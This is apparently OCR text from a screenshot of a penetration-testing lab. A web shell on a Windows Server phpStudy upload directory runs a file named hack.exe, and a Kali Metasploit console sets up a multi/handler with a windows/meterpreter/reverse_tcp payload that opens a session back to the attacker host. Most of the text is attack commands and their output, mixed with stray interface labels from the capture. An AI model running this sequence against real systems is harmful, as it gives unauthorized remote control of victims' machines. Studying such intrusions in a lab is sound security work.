 编辑 窗口 调试
192.168.43.74
>_ 192.168.43.74
信息
: C:/phpStudy/WWW/upload
: C:D:
: Windows NT WIN-MT3C3TD4RQD 6.3 build 9200
: Administrator
ashelp 查看本地命令
tudy\WWW\upload> cd C:/phpStudy/WWW/upload/
study\WWW\upload> hack.exe
study\WWW\upload>
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
其他 Linux 3.x 内
kali
Windows Server
CentOS 6 64 位
Windows Server
路由器A
路由器B
客户机B
Centos 7.x 64 位
Windows XP Pro
Kali_New
共享的虚拟机
主页
Kali_New
Windows Server 2012
Windows Server 2003 Enterpris...
root@Kali: ~
[tmp - 文件管理器]
10:20 SAAKU
tmp - 文件管理器
回收站
文件系统
主文件夹
Firefox ES
root@Kali: ~
root@Kali: ~
[ OK ]
https://metasploit.com
=[ metasploit v5.0.66-dev ]
+ -- --=[ 1956 exploits - 1089 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.88
lhost => 192.168.43.88
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.88:4444
[*] Sending stage (180291 bytes) to 192.168.43.74
[*] Meterpreter session 1 opened (192.168.43.88:4444 -> 192.168.43.74:49263) at 2019-12-31 10:20:05 +0800
meterpreter >